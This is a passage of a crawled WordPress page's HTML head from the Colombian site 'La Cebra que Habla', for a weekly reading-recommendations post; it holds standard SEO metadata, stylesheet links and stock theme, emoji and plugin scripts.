

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13/
body_size: 28259
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>#QuédateEnCasa lecturas recomendadas para este fin de semana &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Un recorrido semanal por el panorama actual en los medios internacionales, no necesariamente con temas de Coronavirus."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="#QuédateEnCasa lecturas recomendadas para este fin de semana &ndash; La Cebra que Habla" />
<meta property="og:description" content="Un recorrido semanal por el panorama actual en los medios internacionales, no necesariamente con temas de Coronavirus." />
<meta property="og:url" content="https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta property="article:tag" content="#Quédateencasa" />
<meta property="article:tag" content="BBC Mundo de Inglaterra" />
<meta property="article:tag" content="El País de España" />
<meta property="article:tag" content="Gatopardo" />
<meta property="article:tag" content="lecturas recomendadas" />
<meta property="article:tag" content="Página 12" />
<meta property="article:tag" content="The New York Times" />
<meta property="article:section" content="ESPECIALES" />
<meta property="og:image" content="https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1.jpg" />
<meta property="og:image:secure_url" content="https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1.jpg" />
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="857" />
<meta property="og:image:alt" content="#QuédateEnCasa lecturas recomendadas para este fin de semana" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-08-08T01:02:00-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="#QuédateEnCasa lecturas recomendadas para este fin de semana &ndash; La Cebra que Habla" />
<meta name="twitter:description" content="Un recorrido semanal por el panorama actual en los medios internacionales, no necesariamente con temas de Coronavirus." />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:creator" content="@@LaCebraQueHabla" />
<meta name="twitter:image" content="https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="La cebra que habla" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1.jpg","url":"https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1.jpg","width":"1280","height":"857","inLanguage":"es-CO"},{"@type":"WebPage","@id":"https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13/#webpage","url":"https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13/","name":"#Qu\u00e9dateEnCasa lecturas recomendadas para este fin de semana &ndash; La Cebra que Habla","datePublished":"2020-08-08T01:02:00-05:00","dateModified":"2020-08-08T01:02:00-05:00","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"primaryImageOfPage":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1.jpg"},"inLanguage":"es-CO"},{"@type":"Person","@id":"https://lacebraquehabla.com/author/a-paso-de-cebra/","name":"La cebra que habla","url":"https://lacebraquehabla.com/author/a-paso-de-cebra/","image":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png","url":"https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-150x150.png","caption":"La cebra que habla","inLanguage":"es-CO"},"sameAs":["https://lacebraquehabla.com"],"worksFor":{"@id":"https://lacebraquehabla.com/#organization"}},{"@type":"NewsArticle","headline":"#Qu\u00e9dateEnCasa lecturas recomendadas para este fin de semana &ndash; La Cebra que Habla","datePublished":"2020-08-08T01:02:00-05:00","dateModified":"2020-08-08T01:02:00-05:00","author":{"@id":"https://lacebraquehabla.com/author/a-paso-de-cebra/","name":"La cebra que habla"},"publisher":{"@id":"https://lacebraquehabla.com/#organization"},"description":"Un recorrido semanal por el panorama actual en los medios internacionales, no necesariamente con temas de Coronavirus.","name":"#Qu\u00e9dateEnCasa lecturas recomendadas para este fin de semana &ndash; La Cebra que Habla","@id":"https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13/#richSnippet","isPartOf":{"@id":"https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13/#webpage"},"image":{"@id":"https://lacebraquehabla.com/wp-content/uploads/2020/08/vidas-truncadas-servicio-militar-en-cuba-abraham-jimenez-enoa-1-1280x857-1.jpg"},"inLanguage":"es-CO","mainEntityOfPage":{"@id":"https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; #QuédateEnCasa lecturas recomendadas para este fin de semana RSS de los comentarios" href="https://lacebraquehabla.com/quedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"c600d64158","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"c600d64158","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/posts/18523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://lacebraquehabla.com/?p=18523' />
<link rel="alternate" type="application/json+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fquedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lacebraquehabla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flacebraquehabla.com%2Fquedateencasa-lecturas-recomendadas-para-este-fin-de-semana-13%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
